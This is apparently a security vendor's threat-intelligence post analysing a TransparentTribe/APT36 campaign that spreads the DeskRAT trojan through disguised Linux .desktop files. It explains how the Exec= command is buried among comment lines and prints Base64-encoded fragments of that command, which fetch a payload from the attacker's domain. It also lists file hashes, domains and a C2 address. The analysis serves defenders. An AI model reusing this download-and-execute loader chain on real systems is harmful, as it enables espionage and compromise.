
TransparentTribe (also known as APT36), a state sponsored threat actor known for long running cyber espionage against defense and government sectors, has launched a new campaign leveraging a custom Remote Access Trojan (RAT) dubbed DeskRAT. This malware is distributed through phishing emails containing malicious attachments or links that deliver the payload to targeted systems.
This sophisticated attack sequence starts with spear-phishing emails crafted to appear as legitimate defense-related communications, often referencing civil unrest or regional conflicts to increase credibility. These emails deliver malicious ZIP archives containing .desktop files alongside decoying PDF documents. When executed, DeskRAT silently establishes remote access, allowing attackers to exfiltrate files, maintain persistence, and conduct prolonged surveillance on compromised systems.

Figure 1 Sequence of infections leading to the deployment of DeskRAT
Delivery ZIP archive
Observed archive names (examples from samples):
These ZIPs include .desktop files designed to look like benign meeting minutes or official orders and decoy PDFs to justify opening.
.desktop – static analysis
During static analysis of the 4th_SOM_Meeting_Dated_24_September_2025.desktop we found large, commented PNG blocks surrounding the [Desktop Entry] section – a technique that buries the executable Exec= command inside thousands of comment lines so a casual viewer may not notice malicious content.
.desktop – Encoded vs Decoded sample
Below is the exact Exec= one-liner as extracted from the file, followed by the Base64-decoded fragments and the assembled, human-readable command.
Original (as found in the – contains Base64-encoded fragments):

Figure 2 Original payload containing embedded Base64-encoded data
Fully decoded Exec= line (assembled and human-readable):

Figure 3 Decoded output from Base64
What does this do?
/tmp/.Gimpfile.txt from the staging server modgovindia[.]com using curl --fail --location --show-error.xxd -r -p (hex → binary) and base64 -d (base64 → raw) to reconstruct an executable payload./tmp/ file, makes it executable, and runs it in the background.CDS_Directive_Armed_Forces.pdf in Firefox to distract the user.Why this matters:
.desktop.xxd -r -p | base64 -d pipeline creates a multi-stage reconstruction that helps evade naive content scanners./tmp/.xxd may not be installed by default — a fragility in the chain that defenders can exploit for detection or hardening.Static IOCs from this sample:
R3lzdnlIPSItLWZhaWwgLS1sb2NhdGlvbiAtLXNob3ctZXJyb3IiOyBjdXJsICR7R3lzdnlIfSAiaHR0cHM6Ly9tb2Rnb3ZpbmRpYS5jb20vZG93bmxvYWQucGhwP2ZpbGU9R2ltcGZpbGUudHh0IiB8IHh4ZCAtciAtcA==ZmlyZWZveCAtLW5ldy13aW5kb3cgImh0dHBzOi8vbW9kZ292aW5kaWEuY29tL0NEU19EaXJlY3RpdmVfQXJtZWRfRm9yY2VzLnBkZiI=DeskRAT – Payload Overview
The final binary is a Golang RAT with the following notable traits:
IOCs (static & behavioral) Sample filenames and MD5s
Below are the ZIP file details
ZIP filename: 4th_SOM_Meeting_Dated_24_September_2025.zip.
ZIP MD5 hash: 4c56fedd177108a8849cec423f020625.
ZIP SHA1 hash: 8c1638bfd93071eeb6b1244e4a9552866a688b19.
ZIP SHA256 hash: 43715401531e0060827d3dcfd406add434829192051fe76d5ffdbb22602cc136.
Below are the Linux desktop entry file details
Filename: 4th_SOM_Meeting_Dated_24_September_2025.desktop.
MD5 hash: 0d0a8e0ea9186e04e58d8fd850b6982a.
SHA1 hash: 98bb6ac8efea006ac7e8f05c7f17428417db48a4.
SHA256 hash: a82b9aa03503f5c347d8932f509c37ff9872e51b9376c7d314e7bd7e453668fe.
Below are details of the dropped ELF file
MD5 hash: 3563518ef8389c7c7ac2a80984a2c4cd.
SHA1 hash: 6dda9056917355b487bc591a828cf85a7e7d577c.
SHA256 hash: 567dfbe825e155691329d74d015db339e1e6db73b704b3246b3f015ffd9f0b33.
Domains & URLs
modgovindia[.]com
hxxps[://]modgovindia[.]com/download[.]php?file=Gimpfile[.]txt
hxxps[://]modgovindia[.]com/CDS_Directive_Armed_Forces[.]pdf
C2 / IP
147[.████.]118:8080 (WebSocket endpoint observed)
The Security Research Team at Versa Networks plays a vital role in defending customers against emerging threats and targeted cyberattacks. Through a proactive strategy of continuous threat monitoring, detection development, and rapid deployment of protection mechanisms, Versa ensures strong security against evolving adversaries such as TransparentTribe.
In response to the DeskRAT campaign, Versa Networks has introduced YARA-based detections along with domain and IP-level blockages to disrupt the attacker’s infrastructure. These countermeasures have been integrated into the latest Versa Security Package (SPACK) update, providing customers with enhanced protection and effective mitigation against this threat.
Versa recommends the use of URL Filter and IP Filter, to stay protected against the adversary and use Versa’s own ATP sandbox to block such files before it can even reach your network systems.
The DeskRAT campaign by TransparentTribe underscores a persistent, targeted espionage effort against government organizations worldwide. By combining social-engineered lures, obfuscated .desktop, multi-stage payload reconstruction, and WebSocket C2, the actor achieves stealthy footholds, reliable persistence, and broad data-collection capabilities. Rapid detection and layered defenses across email, endpoint, and network controls are essential to reduce risk and limit impact.
Versa Networks has proactively responded to this threat: YARA-based detections plus domain- and IP-level blockages have been rolled out in the latest Versa Security Package (SPACK) update to protect customers from known DeskRAT infrastructure and delivery mechanisms, providing enhanced protection for its customers.
Subscribe to the Versa Blog